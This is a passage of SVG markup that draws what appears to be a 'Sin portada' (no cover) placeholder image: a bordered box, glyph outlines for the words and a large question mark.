id="d74f38798d"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.4"/></g></mask><clipPath id="747c0ecad5"><path d="M 0.0625 4 L 8 4 L 8 15 L 0.0625 15 Z M 0.0625 4 " clip-rule="nonzero"/></clipPath><clipPath id="4cd25c6791"><rect x="0" width="20" y="0" height="18"/></clipPath><mask id="c7d0cab779"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.4"/></g></mask><clipPath id="9d5ea6e958"><rect x="0" width="52" y="0" height="18"/></clipPath><clipPath id="29113fcbd1"><path d="M 24 0.109375 L 41 0.109375 L 41 42 L 24 42 Z M 24 0.109375 " clip-rule="nonzero"/></clipPath><mask id="51d85ea688"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.4"/></g></mask><clipPath id="41c7b2e788"><rect x="0" width="17" y="0" height="42"/></clipPath></defs><g clip-path="url(#f961904b6e)"><path fill="#ffffff" d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 96.894531 L 0 96.894531 Z M 0 0.109375 " fill-opacity="1" fill-rule="nonzero"/><path fill="#ffffff" d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 96.894531 L 0 96.894531 Z M 0 0.109375 " fill-opacity="1" fill-rule="nonzero"/></g><g clip-path="url(#30bbf47d4d)"><g mask="url(#83d61b16aa)"><g transform="matrix(1, 0, 0, 1, 0, 96)"><g clip-path="url(#63ee92ca17)"><g clip-path="url(#e52c5257ee)"><path stroke-linecap="butt" transform="matrix(0.74448, 0.00266215, -0.00266215, 0.74448, -2.003954, 0.233111)" fill="none" stroke-linejoin="miter" d="M 0.00185202 0.500151 L 108.199159 0.501527 " stroke="#000000" stroke-width="1" stroke-opacity="1" stroke-miterlimit="4"/></g></g></g></g></g><g clip-path="url(#970cb79185)"><g mask="url(#09eba9f5b3)"><g transform="matrix(1, 0, 0, 1, 0, 0.000000000000004205)"><g clip-path="url(#13266c37c3)"><g clip-path="url(#19645b8bad)"><path stroke-linecap="butt" transform="matrix(0.744485, 0.000000000000000003, -0.000000000000000003, 0.744485, -2.8707, 0.0260949)" fill="none" stroke-linejoin="miter" d="M -0.000529482 0.500134 L 100.797932 0.500134 " stroke="#000000" stroke-width="1" stroke-opacity="1" stroke-miterlimit="4"/></g></g></g></g></g><g clip-path="url(#33d897d2a1)"><g mask="url(#72b9303495)"><g transform="matrix(1, 0, 0, 1, 0, 0.000000000000004205)"><g clip-path="url(#e9a8c8038f)"><g clip-path="url(#92554f6822)"><path stroke-linecap="butt" transform="matrix(0, -0.744485, 0.744485, 0, -0.00260143, 96.890773)" fill="none" stroke-linejoin="miter" d="M 0.000198672 0.501951 L 149.332612 0.501951 " stroke="#000000" stroke-width="1" stroke-opacity="1" stroke-miterlimit="4"/></g></g></g></g></g><g clip-path="url(#fe85c1139b)"><g mask="url(#f6e15839a5)"><g transform="matrix(1, 0, 0, 1, 66, 0.000000000000004205)"><g clip-path="url(#a760677c75)"><g clip-path="url(#c0493951b8)"><path stroke-linecap="butt" transform="matrix(0, -0.744485, 0.744485, 0, 0.256586, 106.169518)" fill="none" stroke-linejoin="miter" d="M 0.0020808 0.500105 L 149.334494 0.500105 " stroke="#000000" stroke-width="1" stroke-opacity="1" stroke-miterlimit="4"/></g></g></g></g></g><g clip-path="url(#eb151a03b1)"><g mask="url(#86e047f719)"><g transform="matrix(0.0804849, 0, 0, 0.0793094, 17.240343, 36.881344)"><image x="0" y="0" width="407" xlink:href="[data-uri]" height="291" preserveAspectRatio="xMidYMid meet"/></g></g></g><g mask="url(#d74f38798d)"><g transform="matrix(1, 0, 0, 1, 24, 63)"><g clip-path="url(#4cd25c6791)"><g clip-path="url(#747c0ecad5)"><g fill="#000000" fill-opacity="1"><g transform="translate(0.0645119, 14.120219)"><g><path d="M 0.195312 -0.976562 L 1.003906 -2.796875 C 1.191406 -2.625 1.359375 -2.484375 1.503906 -2.382812 C 1.644531 -2.277344 1.796875 -2.183594 1.953125 -2.09375 C 2.421875 -1.835938 2.847656 -1.703125 3.226562 -1.703125 C 3.625 -1.703125 3.953125 -1.808594 4.203125 -2.015625 C 4.457031 -2.226562 4.582031 -2.5 4.582031 -2.835938 C 4.582031 -3.339844 4.25 -3.671875 3.59375 -3.828125 L 2.875 -4.007812 C 2.511719 -4.105469 2.238281 -4.1875 2.054688 -4.261719 C 1.875 -4.335938 1.6875 -4.433594 1.496094 -4.554688 C 0.820312 -4.988281 0.480469 -5.636719 0.480469 -6.496094 C 0.480469 -7.355469 0.804688 -8.074219 1.453125 -8.65625 C 2.097656 -9.238281 2.902344 -9.527344 3.867188 -9.527344 C 4.066406 -9.527344 4.265625 -9.515625 4.472656 -9.488281 C 4.675781 -9.460938 4.914062 -9.414062 5.1875 -9.339844 C 5.460938 -9.265625 5.671875 -9.199219 5.824219 -9.136719 C 5.976562 -9.074219 6.222656 -8.953125 6.558594 -8.773438 L 6 -7.082031 C 5.828125 -7.183594 5.671875 -7.269531 5.539062 -7.339844 C 5.402344 -7.410156 5.277344 -7.472656 5.152344 -7.523438 C 4.738281 -7.6875 4.382812 -7.769531 4.085938 -7.769531 C 3.714844 -7.769531 3.410156 -7.671875 3.175781 -7.472656 C 2.941406 -7.269531 2.824219 -7.015625 2.824219 -6.703125 C 2.824219 -6.425781 2.941406 -6.210938 3.175781 -6.066406 C 3.316406 -5.96875 3.519531 -5.878906 3.789062 -5.792969 L 4.554688 -5.582031 C 4.910156 -5.488281 5.195312 -5.402344 5.40625 -5.324219 C 5.621094 -5.246094 5.808594 -5.160156 5.972656 -5.0625 C 6.304688 -4.863281 6.558594 -4.589844 6.734375 -4.242188 C 6.914062 -3.894531 7.003906 -3.5 7.003906 -3.058594 C 7.003906 -2.140625 6.65625 -1.371094 5.96875 -0.753906 C 5.277344 -0.140625 4.414062 0.167969 3.371094 0.167969 C 3.136719 0.167969 2.914062 0.15625 2.707031 0.128906 C 2.5 0.105469 2.257812 0.0507812 1.984375 -0.0273438 C 1.710938 -0.105469 1.445312 -0.210938 1.183594 -0.34375 C 0.925781 -0.480469 0.59375 -0.691406 0.195312 -0.976562 Z M 0.195312 -0.976562 "/></g></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(7.457181, 14.120219)"><g><path d="M 0.664062 0 L 0.664062 -5.699219 L 2.796875 -6.820312 L 2.796875 0 Z M 0.585938 -8.25 C 0.585938 -8.582031 0.703125 -8.863281 0.9375 -9.097656 C 1.171875 -9.332031 1.453125 -9.449219 1.78125 -9.449219 C 2.121094 -9.449219 2.40625 -9.335938 2.636719 -9.105469 C 2.867188 -8.875 2.980469 -8.59375 2.980469 -8.265625 C 2.980469 -7.933594 2.867188 -7.65625 2.636719 -7.425781 C 2.40625 -7.195312 2.125 -7.082031 1.796875 -7.082031 C 1.464844 -7.082031 1.183594 -7.195312 0.945312 -7.425781 C 0.703125 -7.65625 0.585938 -7.929688 0.585938 -8.25 Z M 0.585938 -8.25 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(10.919246, 14.120219)"><g><path d="M 0.714844 -5.726562 L 2.757812 -6.832031 L 2.757812 -5.792969 L 3.109375 -6.167969 C 3.308594 -6.34375 3.570312 -6.480469 3.890625 -6.585938 C 4.210938 -6.691406 4.539062 -6.742188 4.867188 -6.742188 C 5.621094 -6.742188 6.238281 -6.515625 6.714844 -6.066406 C 6.914062 -5.867188 7.0625 -5.632812 7.160156 -5.367188 C 7.253906 -5.105469 7.300781 -4.773438 7.300781 -4.375 L 7.300781 0 L 5.152344 0 L 5.152344 -3.773438 C 5.152344 -4.53125 4.800781 -4.90625 4.101562 -4.90625 C 3.734375 -4.90625 3.441406 -4.785156 3.214844 -4.542969 C 2.988281 -4.300781 2.875 -3.988281 2.875 -3.605469 L 2.890625 0 L 0.730469 0 Z M 0.714844 -5.726562 "/></g></g></g></g></g></g><g mask="url(#c7d0cab779)"><g transform="matrix(1, 0, 0, 1, 8, 75)"><g clip-path="url(#9d5ea6e958)"><g fill="#000000" fill-opacity="1"><g transform="translate(0.621621, 13.996627)"><g><path d="M 0.714844 0 L 0.714844 -9.382812 L 4.453125 -9.382812 C 5.433594 -9.382812 6.210938 -9.105469 6.792969 -8.550781 C 7.375 -7.996094 7.664062 -7.242188 7.664062 -6.285156 C 7.664062 -5.402344 7.410156 -4.691406 6.898438 -4.152344 C 6.386719 -3.613281 5.703125 -3.34375 4.855469 -3.34375 L 3.070312 -3.34375 L 3.070312 0 Z M 3.070312 -7.574219 L 3.070312 -5.035156 L 4.101562 -5.035156 C 4.992188 -5.035156 5.441406 -5.457031 5.441406 -6.300781 C 5.441406 -6.769531 5.304688 -7.109375 5.035156 -7.328125 C 4.914062 -7.421875 4.789062 -7.488281 4.652344 -7.523438 C 4.519531 -7.558594 4.316406 -7.574219 4.046875 -7.574219 Z M 3.070312 -7.574219 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(8.404757, 13.996627)"><g><path d="M 0.46875 -3.253906 C 0.46875 -4.226562 0.816406 -5.054688 1.515625 -5.746094 C 2.214844 -6.4375 3.058594 -6.78125 4.046875 -6.78125 C 5.035156 -6.78125 5.878906 -6.4375 6.578125 -5.746094 C 7.277344 -5.054688 7.625 -4.226562 7.625 -3.253906 C 7.625 -2.28125 7.277344 -1.449219 6.574219 -0.753906 C 5.871094 -0.0625 5.023438 0.285156 4.035156 0.285156 C 3.054688 0.285156 2.214844 -0.0585938 1.515625 -0.75 C 0.816406 -1.4375 0.46875 -2.273438 0.46875 -3.253906 Z M 4.035156 -4.957031 C 3.59375 -4.957031 3.226562 -4.796875 2.933594 -4.472656 C 2.644531 -4.144531 2.5 -3.738281 2.5 -3.253906 C 2.5 -2.757812 2.640625 -2.351562 2.929688 -2.03125 C 3.214844 -1.710938 3.582031 -1.546875 4.035156 -1.546875 C 4.476562 -1.546875 4.847656 -1.710938 5.140625 -2.03125 C 5.4375 -2.351562 5.582031 -2.757812 5.582031 -3.253906 C 5.582031 -3.738281 5.4375 -4.144531 5.148438 -4.472656 C 4.855469 -4.796875 4.484375 -4.957031 4.035156 -4.957031 Z M 4.035156 -4.957031 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(16.48724, 13.996627)"><g><path d="M 0.714844 0 L 0.714844 -5.714844 L 2.757812 -6.832031 L 2.757812 -5.6875 C 2.914062 -5.90625 3.054688 -6.066406 3.183594 -6.175781 C 3.308594 -6.285156 3.472656 -6.386719 3.671875 -6.480469 C 4.007812 -6.636719 4.324219 -6.714844 4.621094 -6.714844 C 4.855469 -6.714844 5.128906 -6.683594 5.441406 -6.625 L 4.878906 -4.566406 C 4.644531 -4.671875 4.453125 -4.722656 4.296875 -4.722656 C 3.984375 -4.722656 3.710938 -4.640625 3.476562 -4.476562 C 3.074219 -4.191406 2.875 -3.699219 2.875 -3.007812 L 2.875 0 Z M 0.714844 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(21.57621, 13.996627)"><g><path d="M -0.0507812 -4.878906 L 3.097656 -9.148438 L 3.097656 -6.574219 L 4.492188 -6.574219 L 3.929688 -4.878906 L 3.097656 -4.878906 L 3.097656 0 L 0.9375 0 L 0.9375 -4.878906 Z M -0.0507812 -4.878906 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(25.715068, 13.996627)"><g><path d="M 5.453125 -5.855469 L 5.453125 -6.574219 L 7.511719 -6.574219 L 7.511719 0 L 5.453125 0 L 5.453125 -0.730469 C 5.402344 -0.652344 5.351562 -0.585938 5.304688 -0.539062 C 5.257812 -0.492188 5.222656 -0.460938 5.207031 -0.441406 C 5.015625 -0.25 4.753906 -0.101562 4.425781 0.0117188 C 4.09375 0.125 3.742188 0.183594 3.371094 0.183594 C 2.496094 0.183594 1.792969 -0.128906 1.261719 -0.753906 C 0.734375 -1.378906 0.46875 -2.207031 0.46875 -3.242188 C 0.46875 -4.230469 0.75 -5.054688 1.316406 -5.714844 C 1.878906 -6.375 2.59375 -6.703125 3.460938 -6.703125 C 3.78125 -6.703125 4.125 -6.644531 4.492188 -6.535156 C 4.722656 -6.445312 4.894531 -6.367188 5.003906 -6.292969 C 5.113281 -6.21875 5.261719 -6.074219 5.453125 -5.855469 Z M 4.085938 -5.035156 C 3.660156 -5.035156 3.320312 -4.875 3.058594 -4.554688 C 2.796875 -4.234375 2.667969 -3.8125 2.667969 -3.292969 C 2.667969 -2.78125 2.796875 -2.367188 3.058594 -2.054688 C 3.320312 -1.742188 3.664062 -1.585938 4.101562 -1.585938 C 4.324219 -1.585938 4.535156 -1.636719 4.722656 -1.738281 C 4.914062 -1.835938 5.050781 -1.964844 5.128906 -2.121094 C 5.207031 -2.277344 5.261719 -2.449219 5.296875 -2.636719 C 5.332031 -2.820312 5.347656 -3.066406 5.347656 -3.371094 C 5.347656 -3.683594 5.335938 -3.914062 5.308594 -4.066406 C 5.285156 -4.21875 5.226562 -4.359375 5.140625 -4.492188 C 4.90625 -4.855469 4.554688 -5.035156 4.085938 -5.035156 Z M 4.085938 -5.035156 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(33.940715, 13.996627)"><g><path d="M 5.347656 -5.921875 L 5.347656 -8.523438 L 7.496094 -9.65625 L 7.496094 0 L 5.453125 0 L 5.453125 -0.730469 L 5.21875 -0.457031 C 5.027344 -0.273438 4.761719 -0.121094 4.425781 0 C 4.085938 0.121094 3.742188 0.183594 3.398438 0.183594 C 2.539062 0.183594 1.835938 -0.144531 1.289062 -0.792969 C 0.742188 -1.445312 0.46875 -2.28125 0.46875 -3.304688 C 0.46875 -4.3125 0.742188 -5.132812 1.296875 -5.773438 C 1.847656 -6.410156 2.554688 -6.730469 3.421875 -6.730469 C 3.597656 -6.730469 3.769531 -6.710938 3.9375 -6.675781 C 4.105469 -6.640625 4.277344 -6.59375 4.453125 -6.527344 C 4.625 -6.460938 4.769531 -6.390625 4.886719 -6.3125 C 5.003906 -6.234375 5.160156 -6.105469 5.347656 -5.921875 Z M 4.0625 -5.0625 C 3.652344 -5.0625 3.320312 -4.90625 3.058594 -4.59375 C 2.796875 -4.28125 2.667969 -3.871094 2.667969 -3.359375 C 2.667969 -2.820312 2.796875 -2.394531 3.058594 -2.074219 C 3.320312 -1.757812 3.671875 -1.601562 4.113281 -1.601562 C 4.945312 -1.601562 5.363281 -2.144531 5.363281 -3.226562 C 5.363281 -3.625 5.34375 -3.914062 5.308594 -4.09375 C 5.277344 -4.269531 5.207031 -4.425781 5.101562 -4.554688 C 4.859375 -4.894531 4.511719 -5.0625 4.0625 -5.0625 Z M 4.0625 -5.0625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(42.153353, 13.996627)"><g><path d="M 5.453125 -5.855469 L 5.453125 -6.574219 L 7.511719 -6.574219 L 7.511719 0 L 5.453125 0 L 5.453125 -0.730469 C 5.402344 -0.652344 5.351562 -0.585938 5.304688 -0.539062 C 5.257812 -0.492188 5.222656 -0.460938 5.207031 -0.441406 C 5.015625 -0.25 4.753906 -0.101562 4.425781 0.0117188 C 4.09375 0.125 3.742188 0.183594 3.371094 0.183594 C 2.496094 0.183594 1.792969 -0.128906 1.261719 -0.753906 C 0.734375 -1.378906 0.46875 -2.207031 0.46875 -3.242188 C 0.46875 -4.230469 0.75 -5.054688 1.316406 -5.714844 C 1.878906 -6.375 2.59375 -6.703125 3.460938 -6.703125 C 3.78125 -6.703125 4.125 -6.644531 4.492188 -6.535156 C 4.722656 -6.445312 4.894531 -6.367188 5.003906 -6.292969 C 5.113281 -6.21875 5.261719 -6.074219 5.453125 -5.855469 Z M 4.085938 -5.035156 C 3.660156 -5.035156 3.320312 -4.875 3.058594 -4.554688 C 2.796875 -4.234375 2.667969 -3.8125 2.667969 -3.292969 C 2.667969 -2.78125 2.796875 -2.367188 3.058594 -2.054688 C 3.320312 -1.742188 3.664062 -1.585938 4.101562 -1.585938 C 4.324219 -1.585938 4.535156 -1.636719 4.722656 -1.738281 C 4.914062 -1.835938 5.050781 -1.964844 5.128906 -2.121094 C 5.207031 -2.277344 5.261719 -2.449219 5.296875 -2.636719 C 5.332031 -2.820312 5.347656 -3.066406 5.347656 -3.371094 C 5.347656 -3.683594 5.335938 -3.914062 5.308594 -4.066406 C 5.285156 -4.21875 5.226562 -4.359375 5.140625 -4.492188 C 4.90625 -4.855469 4.554688 -5.035156 4.085938 -5.035156 Z M 4.085938 -5.035156 "/></g></g></g></g></g></g><g clip-path="url(#29113fcbd1)"><g mask="url(#51d85ea688)"><g transform="matrix(1, 0, 0, 1, 24, 0.000000000000004205)"><g clip-path="url(#41c7b2e788)"><g fill="#000000" fill-opacity="1"><g transform="translate(2.166761, 32.781098)"><g><path d="M 3.261719 -2.792969 C 3.261719 -3.644531 3.566406 -4.375 4.171875 -4.980469 C 4.777344 -5.585938 5.519531 -5.886719 6.390625 -5.886719 C 7.265625 -5.886719 8.007812 -5.585938 8.613281 -4.980469 C 9.21875 -4.375 9.519531 -3.632812 9.519531 -2.757812 C 9.519531 -1.882812 9.21875 -1.144531 8.613281 -0.539062 C 8.007812 0.0664062 7.257812 0.371094 6.359375 0.371094 C 5.484375 0.371094 4.75 0.0625 4.15625 -0.554688 C 3.5625 -1.171875 3.261719 -1.917969 3.261719 -2.792969 Z M -0.269531 -22.609375 L 1.414062 -23.484375 C 3.183594 -24.3125 4.910156 -24.730469 6.59375 -24.730469 C 8.726562 -24.730469 10.464844 -24.144531 11.808594 -22.980469 C 13.15625 -21.8125 13.828125 -20.289062 13.828125 -18.402344 C 13.828125 -17.707031 13.691406 -16.984375 13.425781 -16.234375 C 13.15625 -15.480469 12.808594 -14.847656 12.382812 -14.332031 C 12.113281 -14.019531 11.628906 -13.480469 10.933594 -12.71875 L 9.789062 -11.472656 C 9.273438 -10.867188 8.945312 -10.390625 8.796875 -10.042969 C 8.652344 -9.695312 8.578125 -9.253906 8.578125 -8.714844 L 8.648438 -7.503906 L 4.339844 -7.503906 C 4.25 -8.152344 4.207031 -8.738281 4.207031 -9.253906 C 4.207031 -9.789062 4.261719 -10.238281 4.375 -10.597656 C 4.441406 -11.023438 4.574219 -11.421875 4.777344 -11.792969 C 4.980469 -12.164062 5.339844 -12.660156 5.855469 -13.289062 C 6.929688 -14.589844 7.648438 -15.554688 8.007812 -16.183594 C 8.367188 -16.8125 8.546875 -17.394531 8.546875 -17.933594 C 8.546875 -18.671875 8.28125 -19.296875 7.753906 -19.800781 C 7.226562 -20.304688 6.570312 -20.558594 5.785156 -20.558594 C 5.25 -20.558594 4.695312 -20.457031 4.121094 -20.253906 C 3.550781 -20.050781 3.09375 -19.84375 2.757812 -19.632812 C 2.421875 -19.417969 1.90625 -19.03125 1.210938 -18.472656 Z M -0.269531 -22.609375 "/></g></g></g></g></g></g></g></svg>